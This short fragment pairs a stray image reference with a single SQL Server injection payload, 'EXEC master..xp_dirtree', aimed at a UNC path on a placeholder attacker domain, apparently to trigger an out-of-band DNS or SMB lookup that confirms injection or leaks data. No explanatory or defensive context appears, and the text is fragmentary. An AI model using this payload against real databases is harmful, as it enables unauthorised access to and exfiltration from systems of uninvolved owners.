EXEC master..xp_dirtree '\\oob.dnsattacker.com \' –